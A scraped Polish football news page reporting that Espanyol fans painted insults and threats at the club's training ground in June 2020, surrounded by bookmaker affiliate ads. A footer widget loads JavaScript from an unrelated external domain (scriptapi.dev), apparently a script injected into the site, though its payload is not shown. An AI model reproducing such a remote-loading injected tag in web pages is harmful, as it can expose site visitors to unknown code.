</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-87845" class="post-87845 post type-post status-publish format-standard has-post-thumbnail category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Piłkarze Espanyolu pod presją. Kibice wysłali im obraźliwe wiadomości</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2020-06-28T11:30:52+02:00">28 czerwca, 2020</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w ZZP:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><a href="https://zzapolowy.com/wp-content/uploads/2020/06/espanyol.jpg"><img fetchpriority="high" decoding="async" class="alignnone wp-image-87846" src="https://zzapolowy.com/wp-content/uploads/2020/06/espanyol.jpg" alt="" width="789" height="559" srcset="https://zzapolowy.com/wp-content/uploads/2020/06/espanyol.jpg 952w, https://zzapolowy.com/wp-content/uploads/2020/06/espanyol-300x212.jpg 300w, https://zzapolowy.com/wp-content/uploads/2020/06/espanyol-768x544.jpg 768w, https://zzapolowy.com/wp-content/uploads/2020/06/espanyol-78x55.jpg 78w" sizes="(max-width: 789px) 100vw, 789px" /></a></p>
<p><strong>Trzeba przyznać, że obecny sezon dla <a href="https://zzapolowy.com/tag/rcd-espanyol/">Espanyolu</a> jest fatalny. Klub z Katalonii osiadł w strefie spadkowej i tylko cud może sprawić, że zdoła wywalczyć utrzymanie. „Podbudować” swoich graczy postanowili kibice, którzy wysłali im pewne wiadomości.</strong></p>
<h2>Trudna sytuacja Espanyolu</h2>
<p>Dziś Espanyol powalczy o ligowe punkty z <a href="https://zzapolowy.com/tag/real-madryt/">Realem Madryt</a>. Mówiąc w uproszczeniu – ekipa z RCDE Stadium nie jest faworytem tej potyczki bazując na obecnej formie „Los Blancos”.</p>
<p>Klub wczoraj zmienił trenera po raz trzeci w tym sezonie. Miejsce Abelardo Fernandeza zajmie aktualny dyrektor sportowy – Francisco Rufete. Jest to z pewnością ostatnia deska ratunku na uratowanie obecnej beznadziejnej sytuacji.</p>
<p>W poprzedniej kolejce Espanyol przegrał z Realem Betis, co rozwścieczyło kibiców. Do końca rozgrywek pozostało zaledwie siedem spotkań, a ich strata do bezpiecznego miejsca w tabeli wynosi już osiem punktów. Drużynie jest potrzebny nagły wstrząs, co postanowili zapewnić im sympatycy.</p>
<h3>Obraźliwe napisy</h3>
<p>Wczoraj na murach boiska treningowego pojawiły się obelgi i groźby w stronę piłkarzy:</p>
<p><em>&#8211; Barcelona to małe miasto,</em></p>
<p><em>&#8211; Gra bez naszej pasji ma konsekwencje,</em></p>
<p><em>&#8211; Nie jesteście piłkarzami, tylko kur**mi. </em></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr">Algunas de las pintadas que aparecieron en las cercanías del RCDE STADIUM. La gente se cansó y actuó. <a href="https://t.co/eCQaKXd82T" target="_blank">pic.twitter.com/eCQaKXd82T</a></p>
<p>&mdash; Espanyol ?? (@Espanyol_ARG) <a href="https://twitter.com/Espanyol_ARG/status/1276873522032369665?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">June 27, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Dodatkowo jedno graffiti przedstawiało graczy Espanyolu jako najemników. Czy to rzeczywiście pomoże pokonać dziś Real Madryt? Mamy co do tego mieszane uczucia.</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/css
request_url: https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142
body_size: 1737
content:
@font-face {
  font-family: 'RootFont';
  src: url(../fonts/icomoon.ttf);
  font-weight: normal;
  font-style: normal;
}

/*
ol[type="I"],ol[type="a"]{
	ol{
		li{
			list-style-type: decimal;
		}
	}
}
*/
ol[type="I"] > li {
  font-weight: bold;
  list-style-type: upper-roman;
}

ol[type="a"] > li {
  list-style-type: lower-alpha;
}

.sidebar_content .widget {
  overflow: hidden;
}

.content-area {
  overflow: hidden;
}

.ranking {
  float: left;
  width: 100%;
  margin-bottom: 60px;
}

.ranking-item {
  margin-bottom: 10px;
  background-color: #f6f6f4;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
}

.ranking-item:last-child {
  margin-bottom: 0;
}

.ranking-item:hover {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.ranking-item > div {
  padding: 10px 0;
}

.ranking .book {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 25%;
  padding: 0 10px;
}

.ranking .book a {
  display: inline-block;
}

.ranking .bonus {
  width: 75%;
  padding-right: 10px;
}

.ranking .bonus > div {
  float: left;
  width: 100%;
  text-align: center;
}

.ranking .bonus-info {
  margin-bottom: 10px;
  color: #000000;
  line-height: 1.2em;
  font-size: 0.75rem;
  font-weight: 700;
}

.ranking .bonus-code {
  color: #949393;
  font-size: 0.75rem;
}

.ranking .bonus-code > span {
  display: inline-block;
  margin-left: 5px;
  padding: 5px;
  border-radius: 5px;
  background-color: #f47857;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 0.875rem;
  font-weight: 900;
}

.floatBox {
  z-index: 9999;
}

.floatBox-btn {
  float: left;
  position: relative;
  background-color: #f47857;
  width: 8.333%;
}

.floatBox-btn .wrapper {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  top: 0;
  left: 0;
  height: 100%;
  overflow: hidden;
}

.floatBox-btn .wrapper .btn-box {
  -webkit-transform: translate(40%, 0) rotate(90deg);
          transform: translate(40%, 0) rotate(90deg);
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  white-space: nowrap;
  line-height: 1em;
}

@media (min-width: 576px) {
  .floatBox-btn .wrapper .btn-box {
    -webkit-transform: translate(30%, 0) rotate(90deg);
            transform: translate(30%, 0) rotate(90deg);
  }
}

.floatBox-btn .wrapper .btn-box a {
  color: #ffffff;
  font-weight: 800;
  font-size: 0.75rem;
}

.floatBox-btn .wrapper .btn-box:before {
  content: "";
  float: left;
  margin-top: 100%;
}

.floatBox-bottom {
  position: fixed;
  bottom: -500px;
  width: 100%;
  background-color: #ffffff;
  -webkit-box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);
          box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-flex-wrap: nowrap;
}

@media (min-width: 576px) {
  .floatBox-bottom {
    left: -350px;
    width: 420px;
  }
}

.floatBox-bottom.showBox {
  bottom: 0;
}

@media (min-width: 576px) {
  .floatBox-bottom.showBox {
    left: 0;
    bottom: 0;
  }
}

.floatBox-bottom .floatBox-img, .floatBox-bottom .floatBox-btn {
  padding: 0;
}

.floatBox-bottom .floatBox-img {
  position: relative;
  width: 16.666%;
}

.floatBox-bottom .floatBox-img:after {
  content: "";
  display: block;
  padding-bottom: 100%;
}

@media (min-width: 576px) {
  .floatBox-bottom .floatBox-img {
    width: 33.333%;
  }
}

.floatBox-bottom .floatBox-img img {
  position: absolute;
  width: 100%;
  height: 100%;
}

.floatBox-bottom .floatBox-img > .img-cover {
  -o-object-fit: contain;
     object-fit: contain;
  /*
					@media (min-width: 576px){
						object-fit: cover;
					}
					*/
}

.floatBox-bottom .floatBox-info {
  padding: 10px;
  float: left;
  width: 75%;
}

@media (min-width: 576px) {
  .floatBox-bottom .floatBox-info {
    width: 58.333%;
  }
}

.floatBox-bottom .floatBox-info > div {
  float: left;
  width: 100%;
}

.floatBox-bottom .floatBox-info .title-small {
  margin-bottom: 10px;
  color: #949393;
  font-size: 0.75rem;
}

.floatBox-bottom .floatBox-info .bonus,
.floatBox-bottom .floatBox-info .promoCode {
  margin-bottom: 10px;
  text-align: center;
  color: #000000;
  font-weight: 800;
  font-size: 0.875rem;
}

.floatBox-bottom .floatBox-info .promoCode {
  padding: 5px;
  color: #494621;
  background-color: #fffdbf;
  letter-spacing: 1px;
}

.floatBox-sidebar {
  margin-bottom: 20px;
  padding: 0;
}

@media (min-width: 768px) and (max-width: 992px) {
  .floatBox-sidebar {
    margin-top: 10px;
